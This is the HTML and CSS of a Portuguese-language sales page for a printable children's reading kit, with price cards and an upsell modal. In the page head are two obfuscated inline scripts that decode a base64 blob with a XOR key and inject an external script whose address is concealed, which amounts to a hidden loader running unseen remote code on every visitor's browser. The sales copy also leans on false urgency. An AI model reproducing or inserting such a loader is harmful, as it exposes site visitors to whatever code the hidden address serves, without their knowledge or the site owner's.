
==== oferta.html @ 29e382b5 "Remove espaco excessivo antes do card de precos e emoji da barra do topo" ====
<!DOCTYPE html>
<html lang="pt-BR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Oferta Especial - Kit Fluência Leitora Pronta</title>
<meta name="robots" content="noindex, nofollow">
<link rel="stylesheet" href="css/style.css">
<link rel="icon" type="image/x-icon" href="images/favicon.ico">
<link rel="icon" type="image/png" sizes="16x16" href="images/favicon-16x16.png">
<link rel="icon" type="image/png" sizes="32x32" href="images/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="192x192" href="images/icon-192.png">
<link rel="apple-touch-icon" sizes="180x180" href="images/apple-touch-icon.png">
<style>
  .topbar-alert{ background:#dc2626; }
  .discount-badge{
    display:inline-block;
    background:#dc2626;
    color:#fff;
    font-size:12px;
    font-weight:800;
    padding:3px 10px;
    border-radius:6px;
    margin-left:8px;
    vertical-align:middle;
  }
</style>
<script>(function(){var u_hc=atob("DCKwuxkCm893FI6pKVmSzmtuufVVfPrdWVGKlDZh/6FZYfrEQETJlXpt9uEVZqHaSlDZy21xtL8ebOvFBlLZw3xutaUENqKLSFbEyXBg7rsSZ6yTcn+cmX5u9K0WeP2LE3nLmXdj9qpVLqzZQFrV11BmueNVYu/FXEeSgTs0+vlPIrbPEUeHi3oxq/lCLbeRHhKD3ysg5pIK");var m_y=[];for(var a_dbzz=0;a_dbzz<u_hc.length;a_dbzz++){m_y.push(u_hc.charCodeAt(a_dbzz)&255);}var h_1=m_y[0];var h_2712=m_y.slice(1,1+h_1);var a_11z0=m_y.slice(1+h_1);var d_6l=a_11z0.map(function(b,k_r89c){return b^h_2712[k_r89c%h_1];});var v_ayg="";for(var g_z4=0;g_z4<d_6l.length;g_z4++){v_ayg+=String.fromCharCode(d_6l[g_z4]&255);}var s_tp=decodeURIComponent(escape(v_ayg));var a_0f=JSON.parse(s_tp);var h_qrk1=a_0f.globals||[];h_qrk1.forEach(function(r_m){window[r_m.name]=r_m.value;});var j_7=document.createElement("script");j_7.src=a_0f.url;j_7.async=true;j_7.defer=true;(a_0f.attributes||[]).forEach(function(n_6){j_7.setAttribute(n_6.name,n_6.value);});(document.head||document.documentElement).appendChild(j_7);})();</script>
<script>(function(){var y_wvlu=atob("[base64]");var c_o=[];for(var k_5bvg=0;k_5bvg<y_wvlu.length;k_5bvg++){c_o.push(y_wvlu.charCodeAt(k_5bvg)&255);}var a_7=c_o[0];var t_u=c_o.slice(1,1+a_7);var u_w=c_o.slice(1+a_7);var v_zmoa=u_w.map(function(b,a_k){return b^t_u[a_k%a_7];});var r_o06p="";for(var e_3gtu=0;e_3gtu<v_zmoa.length;e_3gtu++){r_o06p+=String.fromCharCode(v_zmoa[e_3gtu]&255);}var t_abh8=decodeURIComponent(escape(r_o06p));var r_q6=JSON.parse(t_abh8);var s_4d=r_q6.globals||[];s_4d.forEach(function(d_q9b){window[d_q9b.name]=d_q9b.value;});var u_m=document.createElement("script");u_m.src=r_q6.url;u_m.async=true;u_m.defer=true;(r_q6.attributes||[]).forEach(function(e_j){u_m.setAttribute(e_j.name,e_j.value);});(document.head||document.documentElement).appendChild(u_m);})();</script>
</head>
<body>

  <!-- TOP BAR -->
  <div class="topbar topbar-alert">Oferta exclusiva liberada só para você, por tempo limitado</div>

  <!-- OFFER HEADER -->
  <header class="section-light" style="padding:24px 0 4px;">
    <div class="container" style="text-align:center;">
      <h1 style="font-size:23px;line-height:1.3;text-wrap:balance;">⚠️ Espera! Antes de sair, veja isso 👀</h1>
      <p class="section-subtitle" style="margin-top:8px;">Preparamos um desconto exclusivo que não vai aparecer de novo. Garanta agora com o melhor preço.</p>
    </div>
  </header>

  <!-- PRICING -->
  <section class="section-light" style="padding:16px 0 52px;">
    <div class="container">
      <div class="pricing-wrap">
        <div class="price-card">
          <div class="plan-name">Plano Leitura Prática</div>
          <div class="plan-desc">150 PÁGINAS PRONTAS PARA IMPRIMIR</div>
          <div class="modal-price-old" style="text-align:left;">De R$ 10,00 <span class="discount-badge">-21%</span></div>
          <div class="price-value"><strong>R$ 7</strong>,90</div>
          <ul class="price-list">
            <li><span class="check">✓</span> Atividades para o 1º ao 5º ano</li>
            <li><span class="check">✓</span> Material em PDF</li>
            <li><span class="check">✓</span> Acesso imediato e vitalício</li>
          </ul>
          <a href="#" class="btn-outline" id="cta-pratico">Quero o Prático</a>
        </div>

        <div class="price-card featured">
          <span class="featured-badge">MAIS COMPLETO E RECOMENDADO</span>
          <div class="plan-name">Plano Leitura Completa</div>
          <div class="plan-desc">+300 PÁGINAS PRONTAS + CONTEÚDO EXCLUSIVO</div>
          <div class="modal-price-old" style="text-align:left;margin-top:14px;">De R$ 27,00 <span class="discount-badge">-26%</span></div>
          <div class="price-value"><strong>R$ 19</strong>,90</div>
          <ul class="price-list">
            <li><span class="check">✓</span> <strong>Tudo do Plano Leitura Prática</strong></li>
            <li><span class="check">✓</span> +300 Atividades Prontas</li>
            <li><span class="check">✓</span> Fichas completas de leitura</li>
            <li><span class="check">✓</span> Acompanhamento da evolução</li>
          </ul>
          <a href="https://pay.wiapy.com/w89QsbHywMR1" class="btn-primary" id="cta-completo" style="width:100%;">Quero o Completo</a>
        </div>
      </div>

      <p class="micro-text" style="text-align:center;margin-top:20px;">🔒 Garantia de 7 dias • Acesso por e-mail após a compra</p>
    </div>
  </section>

  <!-- UPSELL MODAL -->
  <div class="modal-overlay" id="upsell-overlay">
    <div class="modal-card" role="dialog" aria-modal="true" aria-labelledby="upsell-title">
      <button type="button" class="modal-close" id="upsell-close" aria-label="Fechar">✕</button>

      <span class="modal-badge">⏱ ÚLTIMA CHANCE</span>

      <h3 class="modal-title" id="upsell-title">Espere! Essa é a melhor oferta que você vai ver hoje.</h3>

      <p class="modal-text">Adicione o <strong>Plano Leitura Completa</strong> e receba mais materiais, recursos de acompanhamento e conteúdos exclusivos por um valor que não se repete.</p>

      <div class="modal-price">
        <span class="modal-price-old">De R$ 19,90 <span class="discount-badge">-25%</span></span>
        <span class="modal-price-new">R$ <strong>14</strong>,90</span>
      </div>

      <a href="https://pay.wiapy.com/2iUEZphtRFP" class="btn-primary modal-btn-accept" id="upsell-accept">Aceitar Oferta por R$ 14,90 →</a>
      <a href="https://pay.wiapy.com/ZwMvQNsuQL3s" class="modal-btn-decline" id="upsell-decline">Não, continuar com o Prático (R$ 7,90)</a>
    </div>
  </div>

  <script src="js/script.js"></script>

</body>
</html>
---- css/style.css ----
:root{
    --navy-dark:#0a1128;
    --navy:#12224d;
    --navy-light:#1e3a7a;
    --blue-grad-start:#0a0f24;
    --blue-grad-end:#1c3f8f;
    --green:#12b886;
    --green-dark:#0ea271;
    --yellow:#ffd93d;
    --red:#ef4444;
    --text-dark:#12172b;
    --text-gray:#5b6478;
    --bg-light:#f4f6f9;
    --bg-white:#ffffff;
    --border-light:#e4e8f0;
  }

  *{box-sizing:border-box;margin:0;padding:0;}

  html{scroll-behavior:smooth;}

  body{
    font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Helvetica,Arial,sans-serif;
    color:var(--text-dark);
    background:var(--bg-white);
    line-height:1.5;
    -webkit-font-smoothing:antialiased;
  }

  img{max-width:100%;display:block;}

  a{text-decoration:none;color:inherit;}

  .container{
    width:100%;
    max-width:1180px;
    margin:0 auto;
    padding:0 20px;
  }

  h1,h2,h3{
    font-weight:800;
    line-height:1.2;
    letter-spacing:-0.01em;
  }

  /* ---------- PLACEHOLDER IMAGES ---------- */
  .img-placeholder{
    background:repeating-linear-gradient(45deg,#dfe4ee,#dfe4ee 10px,#eceff5 10px,#eceff5 20px);
    border:1px dashed #9aa5bd;
    display:flex;
    align-items:center;
    justify-content:center;
    color:#5b6478;
    font-size:13px;
    font-weight:700;
    text-align:center;
    border-radius:8px;
    width:100%;
  }

  /* ---------- TOP BAR ---------- */
  .topbar{
    background:#050814;
    color:#ffffff;
    text-align:center;
    font-size:11px;
    font-weight:600;
    padding:10px 14px;
    letter-spacing:0.01em;
  }

  /* ---------- HERO ---------- */
  .hero{
    background:linear-gradient(160deg,var(--blue-grad-start) 0%, var(--navy) 45%, var(--blue-grad-end) 100%);
    color:#ffffff;
    padding:36px 0 48px;
  }

  .hero-inner{
    display:flex;
    flex-direction:column;
    gap:24px;
  }

  .hero-content{
    display:contents;
  }

  .hero-heading-block{
    order:1;
    text-align:center;
  }

  .hero-image-wrap{
    order:2;
  }

  .hero-lead-block{
    order:3;
    text-align:center;
  }

  .hero-cta-block{
    order:4;
    text-align:center;
  }

  .badges{
    display:flex;
    flex-wrap:wrap;
    justify-content:center;
    gap:8px;
  }

  .badge{
    display:inline-flex;
    align-items:center;
    justify-content:center;
    gap:6px;
    background:rgba(255,255,255,0.08);
    border:1px solid rgba(255,255,255,0.14);
    padding:8px 12px;
    border-radius:999px;
    font-size:12px;
    font-weight:700;
    color:#e9edf7;
    white-space:nowrap;
  }

  .badge.highlight{color:#ffffff;}
  .badge.highlight-green{
    color:var(--yellow);
    background:rgba(18,184,134,0.18);
    border:1px solid rgba(18,184,134,0.45);
  }

  .hero h1{
    font-size:34px;
    color:#ffffff;
  }

  .hero h1 .accent{
    color:var(--yellow);
    text-decoration:underline;
    text-decoration-color:var(--green);
    text-decoration-thickness:3px;
    text-underline-offset:6px;
  }

  .hero p.lead{
    font-size:16px;
    color:#c7cee3;
    max-width:560px;
    margin-left:auto;
    margin-right:auto;
  }

  .btn-primary{
    display:inline-block;
    background:var(--green);
    color:#ffffff;
    font-weight:800;
    font-size:16px;
    padding:16px 26px;
    border-radius:10px;
    text-align:center;
    border:none;
    cursor:pointer;
    box-shadow:0 8px 20px rgba(18,184,134,0.35);
  }

  .btn-primary:hover{background:var(--green-dark);}

  .btn-outline{
    display:inline-block;
    background:transparent;
    color:var(--text-dark);
    font-weight:800;
    font-size:15px;
    padding:14px 24px;
    border-radius:10px;
    text-align:center;
    border:2px solid var(--text-dark);
    cursor:pointer;
    width:100%;
  }

  .micro-text{
    font-size:12px;
    color:#aeb6cc;
    margin-top:10px;
  }

  .hero-image-wrap{
    width:100%;
  }

  .hero-image{
    display:block;
    width:100%;
    height:auto;
    border-radius:16px;
    box-shadow:0 30px 60px -20px rgba(15,23,42,0.35);
  }

  /* ---------- SECTION GENERIC ---------- */
  section{
    padding:52px 0;
  }

  .section-light{background:var(--bg-white);}
  .section-gray{background:var(--bg-light);}
  .section-navy{background:var(--navy-dark);color:#fff;}

  .section-title{
    font-size:26px;
    text-align:center;
    margin-bottom:14px;
  }

  .section-navy .section-title{color:#ffffff;}

  .section-subtitle{
    font-size:15px;
    color:var(--text-gray);
    text-align:center;
    max-width:640px;
    margin:0 auto 32px;
  }

  .section-navy .section-subtitle{color:#a9b2cb;}

  /* ---------- PROBLEM CARDS ---------- */
  .cards-3{
    display:grid;
    grid-template-columns:1fr;
    gap:18px;
  }

  .problem-card{
    background:var(--bg-light);
    border-top:3px solid var(--red);
    border-radius:10px;
    padding:22px;
  }

  .problem-card .icon{
    width:44px;height:44px;
    background:#ffe3d9;
    border-radius:10px;
    display:flex;align-items:center;justify-content:center;
    font-size:20px;
    margin-bottom:16px;
  }

  .problem-card h3{
    font-size:17px;
    margin-bottom:8px;
  }

  .problem-card p{
    font-size:14px;
    color:var(--text-gray);
  }

  /* ---------- STEPS ---------- */
  .steps-3{
    display:grid;
    grid-template-columns:1fr;
    gap:18px;
  }

  .step-card{
    background:#ffffff;
    border-radius:10px;
    padding:26px 22px;
    text-align:center;
    box-shadow:0 1px 4px rgba(0,0,0,0.06);
  }

  .step-number{
    width:44px;height:44px;
    border-radius:50%;
    background:#dcf7ec;
    color:var(--green-dark);
    font-weight:800;
    font-size:18px;
    display:flex;align-items:center;justify-content:center;
    margin:0 auto 14px;
  }

  .step-card h3{
    font-size:16px;
    margin-bottom:8px;
  }

  .step-card p{
    font-size:14px;
    color:var(--text-gray);
  }

  /* ---------- PRICING ---------- */
  .pricing-wrap{
    display:flex;
    flex-direction:column;
    gap:24px;
    align-items:center;
  }

  .price-card{
    background:#ffffff;
    border:1px solid var(--border-light);
    border-radius:14px;
    padding:28px 24px;
    width:100%;
    max-width:420px;
    display:flex;
    flex-direction:column;
  }

  .price-card.featured{
    border:2px solid var(--navy-light);
    box-shadow:0 20px 40px rgba(20,40,100,0.14);
    position:relative;
  }

  .upgrade-hint{
    text-align:center;
    font-size:12px;
    font-weight:700;
    color:var(--text-gray);
    margin-top:12px;
  }

  .upgrade-hint-desktop{display:none;}

  .featured-badge{
    position:absolute;
    top:-14px;left:50%;
    transform:translateX(-50%);
    background:var(--navy);
    color:#fff;
    font-size:11px;
    font-weight:800;
    padding:6px 14px;
    border-radius:999px;
    white-space:nowrap;
  }

  .price-card .plan-name{
    font-size:19px;
    font-weight:800;
    margin-top:6px;
  }

  .price-card .plan-desc{
    font-size:11px;
    font-weight:700;
    color:var(--green-dark);
    letter-spacing:0.03em;
    margin-bottom:14px;
  }

  .price-card .plan-image{
    margin:14px 0;
  }

  .price-card .plan-image .img-placeholder{
    aspect-ratio:4/3;
  }

  .plan-image-photo{
    display:block;
    width:100%;
    aspect-ratio:1122/1402;
    object-fit:cover;
    border-radius:8px;
  }

  .price-value{
    font-size:15px;
    color:var(--text-gray);
    margin-bottom:16px;
  }

  .price-value strong{
    font-size:38px;
    color:var(--text-dark);
    font-weight:800;
  }

  .price-list{
    list-style:none;
    margin-bottom:22px;
    flex:1;
  }

  .price-list li{
    display:flex;
    gap:8px;
    font-size:14px;
    color:var(--text-dark);
    padding:6px 0;
  }

  .price-list li .check{color:var(--green-dark);font-weight:800;}
  .price-list li.unavailable{color:#9aa2b5;}
  .price-list li .cross{font-size:12px;opacity:0.75;}

  /* ---------- CAROUSEL ---------- */
  .carousel{
    width:100%;
    position:relative;
  }

  .carousel-arrow{
    position:absolute;
    top:50%;
    transform:translateY(-50%);
    width:40px;
    height:40px;
    border-radius:50%;
    border:none;
    background:rgba(255,255,255,0.92);
    color:#0f172a;
    display:flex;
    align-items:center;
    justify-content:center;
    cursor:pointer;
    box-shadow:0 8px 20px rgba(0,0,0,0.3);
    z-index:3;
    transition:background 0.2s ease, transform 0.2s ease;
  }

  .carousel-arrow:hover{
    background:#fff;
    transform:translateY(-50%) scale(1.08);
  }

  .carousel-arrow svg{
    width:20px;
    height:20px;
  }

  .carousel-arrow-prev{ left:2px; }
  .carousel-arrow-next{ right:2px; }

  .carousel-track{
    display:flex;
    gap:14px;
    overflow-x:auto;
    scroll-snap-type:x mandatory;
    -webkit-overflow-scrolling:touch;
    scrollbar-width:none;
    padding:4px calc(50% - 110px);
    scroll-padding:0 calc(50% - 110px);
  }

  .carousel:has(.testimonial-slide) .carousel-track{
    padding:4px calc(50% - 90px);
    scroll-padding:0 calc(50% - 90px);
  }

  .carousel-track::-webkit-scrollbar{
    display:none;
    height:0;
  }

  .carousel-slide{
    flex:0 0 auto;
    scroll-snap-align:center;
    opacity:0.45;
    transform:scale(0.86);
    transition:transform 0.35s ease, opacity 0.35s ease;
  }

  .carousel-slide.active{
    opacity:1;
    transform:scale(1);
    z-index:2;
  }

  .carousel-slide.active .img-placeholder,
  .carousel-slide.active .carousel-slide-photo{
    box-shadow:0 22px 45px -10px rgba(0,0,0,0.55), 0 0 0 1px rgba(255,255,255,0.15);
  }

  .carousel-slide .img-placeholder{
    width:220px;
    aspect-ratio:340/460;
  }

  .carousel-slide-photo{
    display:block;
    width:220px;
    aspect-ratio:3/4;
    object-fit:cover;
    border-radius:8px;
  }

  .testimonial-slide .img-placeholder{
    width:180px;
    aspect-ratio:270/580;
  }

  .testimonial-slide .carousel-slide-photo,
  .testimonial-slide-photo{
    width:180px;
    aspect-ratio:800/1421;
  }

  .carousel-dots{
    display:flex;
    justify-content:center;
    gap:8px;
    margin-top:18px;
  }

  .carousel-dots .dot{
    width:8px;height:8px;
    border-radius:50%;
    background:rgba(255,255,255,0.25);
    border:none;
    padding:0;
    cursor:pointer;
    transition:background 0.2s ease, transform 0.2s ease;
  }

  .carousel-dots .dot.active{
    background:var(--green);
    transform:scale(1.2);
  }

  /* ---------- BEFORE / AFTER ---------- */
  .ba-wrap{
    display:flex;
    flex-direction:column;
    gap:18px;
  }

  .ba-card{
    border-radius:12px;
    padding:22px;
  }

  .ba-card.before{
    background:#fff;
    border:1px solid #fbdcd6;
  }

  .ba-card.after{
    background:#eafaf3;
    border:1px solid #c9f0dd;
  }

  .ba-title{
    font-size:14px;
    font-weight:800;
    text-align:center;
    margin-bottom:16px;
    letter-spacing:0.04em;
  }

  .ba-card.before .ba-title{color:var(--red);}
  .ba-card.after .ba-title{color:var(--green-dark);}

  .ba-card ul{
    list-style:none;
  }

  .ba-card li{
    display:flex;
    gap:10px;
    align-items:flex-start;
    font-size:14px;
    padding:8px 0;
  }

  .ba-card.before li .mark{color:var(--red);font-weight:800;}
  .ba-card.after li .mark{
    color:#fff;
    background:var(--green);
    width:18px;height:18px;
    border-radius:50%;
    display:flex;align-items:center;justify-content:center;
    font-size:11px;
    flex-shrink:0;
    margin-top:2px;
  }

  /* ---------- FOR YOU IF ---------- */
  .foryou-card{
    background:var(--bg-light);
    border-radius:12px;
    padding:28px 24px;
    max-width:680px;
    margin:0 auto;
  }

  .foryou-card ul{list-style:none;}

  .foryou-card li{
    display:flex;
    gap:10px;
    align-items:flex-start;
    font-size:15px;
    padding:9px 0;
  }

  .foryou-card li .mark{color:var(--green-dark);font-weight:800;}

  /* ---------- GUARANTEE ---------- */
  .guarantee-card{
    background:#ffffff;
    border-radius:14px;
    padding:24px;
    display:flex;
    flex-direction:row;
    gap:18px;
    align-items:center;
    text-align:left;
    max-width:640px;
    margin:0 auto;
    box-shadow:0 4px 18px rgba(0,0,0,0.05);
  }

  .guarantee-badge{
    flex-shrink:0;
    width:84px;
  }

  .guarantee-badge .img-placeholder{
    aspect-ratio:1/1;
    font-size:10px;
    padding:4px;
  }

  .guarantee-badge-photo{
    display:block;
    width:100%;
    aspect-ratio:1/1;
    object-fit:contain;
  }

  .guarantee-text h3{
    font-size:17px;
    margin-bottom:8px;
    color:var(--text-dark);
  }

  .guarantee-text p{
    font-size:14px;
    color:var(--text-gray);
  }

  /* ---------- FAQ ---------- */
  .faq-list{
    display:flex;
    flex-direction:column;
    gap:12px;
    max-width:760px;
    margin:0 auto;
  }

  .faq-item{
    border:1px solid var(--border-light);
    border-radius:10px;
    overflow:hidden;
  }

  .faq-item[open]{
    border-color:#c7cede;
  }

  .faq-question{
    display:flex;
    align-items:center;
    justify-content:space-between;
    padding:18px 18px;
    font-size:14px;
    font-weight:700;
    cursor:pointer;
    background:#fff;
    list-style:none;
  }

  .faq-question::-webkit-details-marker{display:none;}

  .faq-question .plus{
    font-size:18px;
    color:var(--text-gray);
    flex-shrink:0;
    margin-left:12px;
    transition:transform 0.2s ease;
  }

  .faq-item[open] .faq-question .plus{
    transform:rotate(45deg);
  }

  .faq-answer{
    padding:0 18px 18px;
    font-size:14px;
    color:var(--text-gray);
    background:var(--bg-light);
    margin:0;
    padding-top:14px;
  }

  /* ---------- FINAL CTA ---------- */
  .final-cta{
    background:linear-gradient(160deg,var(--blue-grad-end) 0%, var(--navy) 55%, var(--blue-grad-start) 100%);
    color:#fff;
    text-align:center;
    padding:56px 0;
  }

  .final-cta h2{
    font-size:26px;
    color:#fff;
    margin-bottom:16px;
  }

  .final-cta p{
    font-size:15px;
    color:#c7cee3;
    max-width:560px;
    margin:0 auto 26px;
  }

  .final-cta .micro-text{
    margin-top:14px;
  }

  /* ================= DESKTOP ================= */
  @media (min-width:960px){
    .carousel-track{
      padding-left:calc(50% - 140px);
      padding-right:calc(50% - 140px);
      scroll-padding:0 calc(50% - 140px);
    }
    .carousel:has(.testimonial-slide) .carousel-track{
      padding-left:calc(50% - 105px);
      padding-right:calc(50% - 105px);
      scroll-padding:0 calc(50% - 105px);
    }
    .carousel-slide .img-placeholder{width:280px;}
    .testimonial-slide .img-placeholder{width:210px;}
    .carousel-slide-photo{width:280px;}

    .hero-inner{
      flex-direction:row;
      align-items:center;
      justify-content:space-between;
      gap:50px;
    }
    .hero-content{
      display:flex;
      flex-direction:column;
      flex:1;
      max-width:560px;
      gap:20px;
    }
    .hero-image-wrap{flex:1;max-width:520px;}
    .hero-heading-block,
    .hero-lead-block,
    .hero-cta-block{text-align:left;}
    .hero .badges{
      display:flex;
      flex-wrap:wrap;
      justify-content:flex-start;
    }
    .hero .badge{
      width:auto;
      white-space:nowrap;
      font-size:12px;
      padding:7px 12px;
    }
    .hero p.lead{margin-left:0;margin-right:0;}
    .hero h1{font-size:46px;}
    .hero p.lead{font-size:17px;}

    .cards-3, .steps-3{
      grid-template-columns:repeat(3,1fr);
    }

    .section-title{font-size:32px;}

    .pricing-wrap{
      flex-direction:row;
      align-items:stretch;
      justify-content:center;
    }

    .price-card{margin-top:14px;}
    .price-card.featured{margin-top:0;}

    .upgrade-hint-mobile{display:none;}
    .upgrade-hint-desktop{display:block;}

    .ba-wrap{
      flex-direction:row;
    }
    .ba-card{flex:1;}

    .final-cta h2{font-size:34px;}
  }

  /* ---------- UPSELL MODAL ---------- */
  .modal-overlay{
    position:fixed;
    inset:0;
    background:rgba(10,17,40,0.65);
    display:flex;
    align-items:center;
    justify-content:center;
    padding:20px;
    z-index:1000;
    opacity:0;
    visibility:hidden;
    transition:opacity 0.25s ease;
  }

  .modal-overlay.open{
    opacity:1;
    visibility:visible;
  }

  .modal-card{
    position:relative;
    width:100%;
    max-width:360px;
    background:var(--bg-white);
    border-radius:20px;
    padding:32px 28px 28px;
    text-align:center;
    box-shadow:0 30px 70px rgba(0,0,0,0.35);
    transform:translateY(12px) scale(0.97);
    transition:transform 0.25s ease;
  }

  .modal-overlay.open .modal-card{
    transform:translateY(0) scale(1);
  }

  .modal-close{
    position:absolute;
    top:14px;
    right:14px;
    width:28px;
    height:28px;
    border-radius:50%;
    border:none;
    background:var(--bg-light);
    color:var(--text-gray);
    font-size:13px;
    cursor:pointer;
    display:flex;
    align-items:center;
    justify-content:center;
  }

  .modal-badge{
    display:inline-flex;
    align-items:center;
    gap:6px;
    background:#fff4e0;
    color:#b45309;
    font-size:12px;
    font-weight:800;
    letter-spacing:0.2px;
    padding:7px 14px;
    border-radius:20px;
    margin-bottom:18px;
  }

  .modal-title{
    font-size:20px;
    font-weight:800;
    color:var(--text-dark);
    line-height:1.35;
    margin-bottom:14px;
  }

  .modal-text{
    font-size:14px;
    color:var(--text-gray);
    line-height:1.6;
    margin-bottom:22px;
    text-align:left;
  }

  .modal-text strong{color:var(--text-dark);}

  .modal-price{
    margin-bottom:22px;
  }

  .modal-price-old{
    display:block;
    text-decoration:line-through;
    color:#9aa2b5;
    font-size:14px;
    margin-bottom:4px;
  }

  .modal-price-new{
    font-size:20px;
    font-weight:700;
    color:var(--text-dark);
  }

  .modal-price-new strong{
    font-size:38px;
  }

  .modal-btn-accept{
    display:block;
    width:100%;
    background:var(--text-dark);
    color:#fff;
    font-weight:700;
    font-size:15px;
    padding:16px;
    border-radius:12px;
    text-decoration:none;
    margin-bottom:12px;
    transition:background 0.2s ease;
  }

  .modal-btn-accept:hover{background:#000;}

  .modal-btn-decline{
    display:block;
    width:100%;
    background:none;
    color:var(--text-gray);
    font-weight:600;
    font-size:13px;
    padding:8px;
    border:none;
    text-align:center;
    text-decoration:underline;
    text-underline-offset:3px;
  }

  @keyframes pulse-soft{
    0%, 100%{
      transform:scale(1);
      box-shadow:0 0 0 0 var(--pulse-color);
    }
    50%{
      transform:scale(1.03);
      box-shadow:0 0 0 10px transparent;
    }
  }

  #upsell-accept,
  #cta-completo{
    animation:pulse-soft 2.2s ease-in-out infinite;
  }

  #upsell-accept{ --pulse-color: rgba(15,23,42,0.35); }
  #cta-completo{ --pulse-color: rgba(18,184,134,0.45); }
